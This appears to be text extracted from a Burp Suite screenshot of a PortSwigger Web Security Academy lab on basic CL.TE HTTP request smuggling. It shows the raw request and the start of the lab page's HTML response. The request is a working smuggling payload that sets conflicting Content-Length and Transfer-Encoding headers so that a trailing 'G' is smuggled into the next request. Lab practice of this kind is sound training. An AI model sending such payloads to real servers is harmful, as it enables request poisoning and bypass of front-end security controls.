 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a7a00e604aed95181c50d76006d0044.web-security-academy.net
\r\n
3 Cookie: session=UZ4vJzD3lmKANhZGdyxxYtcclmlWZOPO\r\n
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0\r\n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8\r\n
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
7 Accept-Encoding: gzip, deflate\r\n
8 Referer: https://portswigger.net/\r\n
9 Transfer-Encoding: chunked\r\n
10 Content-Length: 6\r\n
11 \r\n
12 0\r\n
13 \r\n
14 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8227
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling
/lab-basic-cl-te'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>